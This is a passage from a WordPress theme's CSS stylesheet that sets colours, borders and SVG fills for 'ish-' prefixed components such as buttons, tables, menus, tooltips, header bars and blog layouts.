	.ish-sc_tab.ish-color25, .ish-tabs-navigation li.ish-color25 a,

	.ish-tagline-image.ish-text-color25 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color25 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color25 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color25 .widget select,
	.ish-sc_sidebar.ish-block-bg-color25 .widget option,
	.ish-sc_sidebar.ish-block-bg-color25 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color25 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color25 input,
	.ish-sc_cf7.ish-color25 textarea,
	.ish-sc_cf7.ish-color25 select,

	.post-password-form.ish-color25 input,
	.post-password-form.ish-color25 textarea,
	.post-password-form.ish-color25 select,

	.tooltipster-default.ish-tooltip-color25,
	.ish-sc-element.ish-nav-color25 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color25 .owl-pagination div.active span,

	.ish-sc_table.ish-color25 td,
	.ish-sc_table.ish-color25 th,
	.ish-sc_table.ish-header-bg-color25 table th,
	.ish-sc_table table th.ish-color25,
	.ish-sc_table table td.ish-color25,

	.ish-sc_pricing_table.ish-color25 table,

	.ish-sc_box.ish-color25,

	.ish-sc_button.ish-color25,
	.ish-highlight.ish-color25,
	.ish-recent_posts_post.ish-color25 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color25 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color25 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color25,
	.ish-single_navigation.ish-color25,
	.share_box_fixed.ish-color25,

	.ish-post-media .ish-blog-post-media.ish-color25,

	.ish-sc_separator.ish-separator-text.ish-text-color25 .ish-line:before,

	.ish-section-filter.ish-color25 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color25 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color25 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color25
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color25.ish-square a:hover span span,
	.ish-sc_icon.ish-color25.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color25 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color25 a:hover,
	.ish-tgg-acc-title.ish-color25:hover, .ish-tgg-acc-title.ish-color25.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color25:hover,
	.ish-sc_sidebar.ish-block-bg-color25 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color25.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color25 code, ish-color25 pre,
	.wpb_row.ish-color25 code, .wpb_row.ish-color25 pre,
	.wpb_row .ish-sc_box.ish-color25 code, .wpb_row .ish-sc_box.ish-color25 pre,
	.wpb_row .ish-sc_tab.ish-color25 code, .wpb_row .ish-sc_tab.ish-color25 pre,
	.wpb_row .ish-tgg-acc-content.ish-color25 code, .wpb_row .ish-tgg-acc-content.ish-color25 pre,

	a.ish-sc_button.ish-color25:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color25 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color25
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color25 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color25 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color25
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color25,
	.ish-tgg-acc-title.ish-active.ish-active-color25,
	.ish-tabs-navigation li.ish-color25 a,
	.ish-sc_cf7.ish-button-bg-color25 input[type='submit'],
	.post-password-form.ish-button-bg-color25 input[type='submit'],
	.ish-sc_menu.ish-color25 li a,
	.ish-sc_menu.ish-block-bg-color25 li a:hover,
	.ish-sc_menu.ish-block-bg-color25 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color25:hover, .ish-tgg-acc-title.ish-color25.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color25:hover,
	.ish-tabs-navigation li.ish-color25 a:hover, .ish-tabs-navigation li.ish-color25.ish-active a,
	.ish-sc_cf7.ish-button-bg-color25 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color25 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color25 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color25 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color25 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color25 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color25 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color25 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color25 svg path,
	.ish-row_section.ish-color25 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color25 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color25 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color25 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color25 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color25 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color25 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color25 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color25 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color25 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color25 .ish-post-icon i,
	.ish-tagline-image.ish-color25 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color25:before,
	.ish-sc_box.ish-border-color25,
	.ish-sc_separator.ish-separator-simple.ish-color25,
	.ish-color25 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color25 .owl-pagination div span,
	.ish-sc_table.ish-border-color25 th, .ish-sc_table.ish-border-color25 tr, .ish-sc_table.ish-border-color25 td,
	.ish-sc_pricing_table.ish-border-color25 th, .ish-sc_pricing_table.ish-border-color25 tr, .ish-sc_pricing_table.ish-border-color25 td,
	.ish-tgg-acc-title.ish-border-color25,
	.ish-tgg-acc-content.ish-border-color25
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color25 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color25 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color25, .ish-sc-element.ish-sc_quote.ish-color25:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color25 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color25 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color25 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color25,
	.post-password-form.ish-border.ish-button-text-color25 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color25 li a,
	.ish-tabs-navigation li.ish-border-color25 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color25:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color25:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color25 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color25 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color25 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color25 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color25 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color25 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color25 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color25 a,
	.ish-sc_tab.ish-border-color25
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color25:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color25 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color25 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color25 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color25 .tooltipster-arrow-top span,
	.ish-tooltip-color25 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color25 .tooltipster-arrow-left span,
	.ish-tooltip-color25 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

/* Color1 ----------------------------------------------------------------------------------------------------------- */
input,
textarea,
select,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-post-links a,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-responsive-post-details a,
.ish-blog.ish-blog-masonry h3 a,
.ish-blog.ish-blog-masonry .ish-link-content a,
.ish-blog-fullwidth .ish-blog-post-details > div > div > span,
.ish-comments-headline,
.comment-reply-link:hover,
.comment-edit-link:hover,
.ish-pagination a,
#cancel-comment-reply-link:hover,
.ish-comments-form a,
.ish-comments-form input[type="submit"],
.ish-comments-form button[type="submit"],
.widget select,
.widget_search input[type="text"],
.widget .widget-title .ish-line-border,
.ish-404-search-field input
{
	color: #8c9597;
}

/*
.ish-blog .wpb_row blockquote a:hover,
.ish-blog .ish-format-link-url a:hover,
.ish-blog .wpb_row .ish-blog-post-links a:hover,
.ish-blog .wpb_row .ish-blog-responsive-post-details a:hover
{
	color: #737c7e;
}*/

.ish-blog-post-masonry.ish-image-cover .ish-blog-post-media + div:before
{
	background-color: #8c9597;
}

.ish-blog .wpb_row .ish-vc_row_inner:after
{
	background-color: rgba(140, 149, 151, 0.1);;
}

.ish-blog-fullwidth .ish-blog-post-details > div > div > span
{
	background-color: rgba(140, 149, 151, 0.5);;
}

.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon i
{
	background-color: #8c9597;
}

.ish-site-preloader-text{
	color: #8c9597;
	opacity: 0.7;
}

.ish-site-preloader .ish-loader {
	border-color: #8c9597;
}



:-moz-placeholder{ color: rgba(140, 149, 151, 0.6); }
::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.6); }
.placeholder{ color: rgba(140, 149, 151, 0.6); }

.ish-comments-form :-moz-placeholder{ color: rgba(140, 149, 151, 0.5); }
.ish-comments-form ::-webkit-input-placeholder{ color: rgba(140, 149, 151, 0.5); }
.ish-comments-form .placeholder{ color: rgba(140, 149, 151, 0.5); }

/* Color2 ----------------------------------------------------------------------------------------------------------- */

.ish-blog .wpb_row blockquote,
.ish-blog .wpb_row blockquote a,
.ish-blog .ish-format-link-url,
.ish-blog .ish-format-link-url a,
.ish-blog-2columns .ish-blog-post-details,
.ish-blog-2columns .ish-blog-post-details a,
.ish-blog-2columns .ish-blog-post-links,
.ish-blog-2columns .ish-blog-post-links a,
.ish-single_navigation a,
.comment-author-admin .comment-author,
.comment-tools, .comment-author
{
	color: #bac2c4;
}

.widget select,
	/*.widget_search form div,*/
.ish-sc_separator.ish-separator-text .ish-line:before
{
	background-color: #bac2c4;
}

.mejs-controls .mejs-time-rail .mejs-time-loaded
{
	background-color: #bac2c4 !important;
}

.ish-part_footer .ish-row.ish-footer-legals > .ish-row_inner > .ish-grid12
{
	border-color: rgba(186, 194, 196, 0.25) !important;
}


/* Color3 ----------------------------------------------------------------------------------------------------------- */
.ish-p-overlay
{
	color: #f9f9f9;
}

.ish-back_to_top,
.ish-pagination span
{
	color: #f9f9f9 !important;
}

.ish-back_to_top
{
	border-color: #f9f9f9;
}

input, textarea, select
{
	/*border-color: */;
}

.ish-recent_posts_post .main-post-image.ish-empty a{
	color: #e0e0e0;
}



/* Color4 ----------------------------------------------------------------------------------------------------------- */
.ish-search-result-image a span span,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-post-details a,
.ish-blog.ish-blog-fullwidth .wpb_row .ish-blog-post-details span,
.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry,
.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry a,
.ish-blog.ish-blog-masonry-layout-grid-boxes h3 a,
.ish-comments-form button[type="submit"],
.ish-rp-fullwidth,
.ish-section-filter nav:not(.ish-p-filter) li a:hover,
.ish-section-filter li.current-cat a,
.ish-section-filter li.current-cat a:hover
{
	color: #ffffff;
}

.wp-caption p.wp-caption-text,
.fancybox-title-over-wrap {
	background-color: #ffffff;
}


/* Color5 ----------------------------------------------------------------------------------------------------------- */

/*.ish-single_navigation a:hover,*/
/*.share_box .ish-sc_icon span span:hover,
.ish-part_footer .ish-sc_icon span span:hover,*/
/*.ish-add-comment-headline,*/
.ish-blog .wpb_row h2 a,
.comment-reply-link, .comment-edit-link,
.ish-pagination span,
.ish-pagination a:hover,
#cancel-comment-reply-link,
.ish-search-result h5 a:hover,
.ish-archive-body a:hover,
.ish-comments-headline,
.ish-related-headline,
.single-post .ish-single_post_categories_and_tags > div a:hover
{
	color: #434949;
}

.ish-blog .wpb_row h2 a:hover
{
	color: #2a3030;
}

.ish-back_to_top,
.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry,
.ish-pagination span,
.ish-comments-form button[type="submit"],
.ish-search-result a:hover span,
.ish-section-filter nav:not(.ish-p-filter) li a:hover,
.ish-section-filter li.current-cat a
{
	background-color: #434949;
}

.mejs-controls .mejs-time-rail .mejs-time-current
{
	background-color: #434949 !important;
}

.ish-part_header .ish-row_inner:before
{
	/*border-color: #434949;*/
}

.ish-back_to_top:hover,
.ish-comments-form button[type="submit"]:hover
{
	background: #2a3030;
}

.ish-sc_recent_posts.ish-rp-fullwidth .post
{
	background-color: #434949;
}

.ish-sc_recent_posts.ish-rp-fullwidth .post:hover {
	background-color: #393f3f;
}

.ish-sc_recent_posts.ish-rp-fullwidth .ish-post-icon i
{
	color: #434949;
}


/* Color6 ----------------------------------------------------------------------------------------------------------- */
.ish-pagination a:hover
{
	/*background-color: */;
}

.ish-recent_posts_post .main-post-image.ish-empty .ish-main-post-image-content,
.ish-pagination a,
.ish-comments-form input,
.ish-comments-form button,
.ish-comments-form textarea,
.ish-404-search-field input[type="text"]
{
	background-color: #f1f3f3;
}

.ish-404-search-field input[type="text"]:-moz-placeholder{ color: rgba(140, 149, 151, 1) !important; }
.ish-404-search-field input[type="text"]::-webkit-input-placeholder{ color: rgba(140, 149, 151, 1) !important; }
.ish-404-search-field input[type="text"].placeholder{ color: rgba(140, 149, 151, 1) !important; }


/* Color7 ----------------------------------------------------------------------------------------------------------- */

.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry .ish-overlay
{
	background-color: #434949;
}

/* Color8 ----------------------------------------------------------------------------------------------------------- */
.mejs-container, .mejs-embed, .mejs-embed body, .mejs-container .mejs-controls{
	/*background:  !important;*/
}



/* Extra colors - error, success ------------------------------------------------------------------------------------ */
.wpcf7-validation-errors, .wpcf7-mail-sent-ok, .ish-alert-notice, .wpcf7-mail-sent-ng { color: #fff; }
.wpcf7-validation-errors, .wpcf7-mail-sent-ng { background-color: #fa594a; } /* Error */
.wpcf7-mail-sent-ok { background-color: #9ac54a; }      /* Success */
.ish-alert-notice { background-color: #49a9e8; }      /* Notice */


.ish-part_header:not(.ish-sticky-scrolling) .ish-row {
	background-color: #f9f9f9;

	background-color: rgba(249, 249, 249, 0);
}

.ish-part_header.ish-sticky-scrolling .ish-row {
	background-color: rgba(249, 249, 249, 0.8 );
}
.ish-part_header,
.ish-part_header a {
	color: #8c9597;
}
.ish-part_header a:hover {
	color: #434949;
}

.ish-alt-style.ish-part_header:not(.ish-sticky-scrolling) .ish-row {
	background-color: #f9f9f9;

	background-color: rgba(249, 249, 249, 1);
}

.ish-alt-style.ish-part_header.ish-sticky-scrolling .ish-row {
	background-color: rgba(249, 249, 249, 0.8 );
}
.ish-alt-style.ish-part_header,
.ish-alt-style.ish-part_header a {
	color: #8c9597;
}
.ish-alt-style.ish-part_header a:hover {
	color: #434949;
}


.ish-ph-main_nav > ul > li > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	background-color: transparent;
}
.ish-ph-main_nav > ul > li > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	color: #020202;
}
.ish-ph-main_nav > ul > li > a:hover, .ish-ph-main_nav > ul > li:hover > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-ph-mn-resp_menu a.ish-active,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	background-color: #f1f3f3;
}
.ish-ph-main_nav > ul > li > a:hover, .ish-ph-main_nav > ul > li:hover > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-ph-mn-resp_menu a.ish-active,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	color: #434949;
}

.ish-ph-main_nav > ul > li ul li,
.ish-ph-main_nav .ish-megamenu-inner {
	background-color: #f1f3f3;
}
.ish-ph-main_nav > ul > li > ul li,
.ish-ph-main_nav > ul > li > ul li a,
.ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a,
.ish-ph-main_nav .ish-megamenu-inner > ul > li,
.ish-ph-main_nav .ish-megamenu-inner > ul > li a
{
	color: #020202;
}

.ish-ph-main_nav .ish-megamenu-inner > ul > li {
	border-color: rgba(2, 2, 2, 0.1 ) !important;
}

.ish-ph-main_nav > ul > li > ul li a:hover,
.ish-ph-main_nav > ul > li > ul li:hover > a,
.ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_ancestor > a,
.ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_parent > a,
.ish-ph-main_nav > ul > li > ul li.ish-op-active > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_item > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_parent > a,
.ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_ancestor > a,
.ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a:hover,
.ish-ph-main_nav .ish-megamenu-inner > ul > li a:hover,
.ish-ph-main_nav .ish-megamenu-inner > ul li.current-menu-item a
{
	color: #434949;
}


.ish-alt-style .ish-ph-main_nav > ul > li > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	background-color: transparent;
}
.ish-alt-style .ish-ph-main_nav > ul > li > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a
{
	color: #8c9597;
}
.ish-alt-style .ish-ph-main_nav > ul > li > a:hover,
.ish-alt-style .ish-ph-main_nav > ul > li:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-alt-style .ish-ph-mn-resp_menu a.ish-active,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	background-color: #f1f3f3;
}
.ish-alt-style .ish-ph-main_nav > ul > li > a:hover,
.ish-alt-style .ish-ph-main_nav > ul > li:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current-menu-item > a,
.ish-alt-style .ish-ph-mn-resp_menu a.ish-active,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current-menu-item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > .current_page_ancestor > a
{
	color: #434949;
}

.ish-alt-style .ish-ph-main_nav > ul > li ul li,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner {
	background-color: #f1f3f3;
}
.ish-alt-style .ish-ph-main_nav > ul > li > ul li,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li a,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li a
{
	color: #8c9597;
}

.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li {
	border-color: rgba(140, 149, 151, 0.1) !important;
}

.ish-alt-style .ish-ph-main_nav > ul > li > ul li a:hover,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li:hover > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-regular > li > ul .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li.ish-op-active > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_item > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_parent > a,
.ish-alt-style .ish-ph-main_nav > ul.ish-nt-onepage > li > ul .current_page_ancestor > a,
.ish-alt-style .ish-ph-main_nav > ul > li > ul li.ish-cart-links:hover > a:hover,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul > li a:hover,
.ish-alt-style .ish-ph-main_nav .ish-megamenu-inner > ul li.current-menu-item a
{
	color: #434949;
}


.ish-part_header_bar {
	background-color: #ffffff;

	background-color: rgba(255, 255, 255, 1);
}
.ish-part_header_bar, .ish-part_header_bar a {
	color: #020202;
}

.ish-part_header_bar .ish-top_nav .ish-shopping-cart,
.ish-part_header_bar .ish-top_nav .ish-phb-search,
.ish-part_header_bar .ish-top_nav .ish-phb-lng-selector,
.ish-part_header_bar .ish-top_nav .ish-border {
	border-color: rgba(2, 2, 2, 0.25);
}
.ish-part_header_bar a:hover {
	color: #434949;
}

.ish-top_nav_container > ul > li,
.ish-top_nav_container > ul > li > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a {
	color: #020202;
}

.ish-shopping-cart,
.ish-phb-search,
.ish-ph-lng-selector,
.ish-border {
	border-color: rgba(2, 2, 2, 0.2);
}
.ish-top_nav_container > ul > li > a:hover, .ish-top_nav_container > ul > li:hover > a,
.ish-top_nav_container > ul.ish-nt-regular > .current-menu-item > a,
.ish-ph-mn-resp_menu a.ish-active,
.ish-top_nav_container > ul.ish-nt-regular > .current_page_ancestor > a,
.ish-top_nav_container > ul.ish-nt-regular > .current_page_item > a,
.ish-top_nav_container > ul.ish-nt-regular > .current_page_parent > a,
.ish-top_nav_container > ul > li.ish-op-active > a,
.ish-ph-mn-resp_menu > ul > li.ish-op-active > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item.ish-op-active > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item:hover > a,
.ish-top_nav_container > ul.ish-nt-onepage > li.menu-item-type-custom.current-menu-item > a:hover,
.ish-top_nav_container > ul.ish-nt-onepage > .current-menu-item > a,
.ish-top_nav_container > ul.ish-nt-onepage > .current_page_item > a,
.ish-top_nav_container > ul.ish-nt-onepage > .current_page_parent > a,
.ish-top_nav_container > ul.ish-nt-onepage > .current_page_ancestor > a
{
	color: #434949;
}

.ish-top_nav_container > ul > li ul li,
.ish-top_nav_container .ish-megamenu-inner {
	background-color: #ffffff;
}
.ish-top_nav_container > ul > li > ul li a,
.ish-top_nav_container > ul > li > ul li.ish-cart-links:hover > a,
.ish-top_nav_container .ish-megamenu-inner > ul > li,
.ish-top_nav_container .ish-megamenu-inner > ul > li a
{
	color: #020202;
}

.ish-top_nav_container .ish-megamenu-inner > ul > li {
	border-color: rgba(2, 2, 2, 0.1) !important;
}

.ish-top_nav_container > ul > li > ul li a:hover,
/*.ish-top_nav_container > ul > li > ul li:hover a,*/
.ish-top_nav_container > ul > li > ul .current_page_ancestor > a,
.ish-top_nav_container > ul > li > ul .current_page_item > a,
.ish-top_nav_container > ul > li > ul .current_page_parent > a,
.ish-top_nav_container > ul > li > ul li.ish-op-active > a,
.ish-top_nav_container > ul > li > ul li.ish-cart-links:hover > a:hover,
.ish-top_nav_container .ish-megamenu-inner > ul > li a:hover,
.ish-top_nav_container .ish-megamenu-inner > ul li.current-menu-item a
{
	color: #020202;
}

.ish-part_tagline, .ish-part_tagline:before {
	background-color: #f9f9f9;
}
.ish-part_tagline > .ish-row {
	background-color: transparent;
}
.ish-part_tagline .ish-overlay.ish-default-tagline,
.ish-part_tagline .ish-overlay-box.ish-default .ish-overlay{
	background-color: #f9f9f9;
}
.ish-part_tagline .ish-overlay.ish-default-tagline{
	opacity: 0;
}
	.ish-part_tagline,
	.ish-part_tagline .ish-author-icons a,
	.ish-part_tagline .ish-pt-taglines-additional{
		color: #8c9597;
	}
.ish-part_tagline h1,
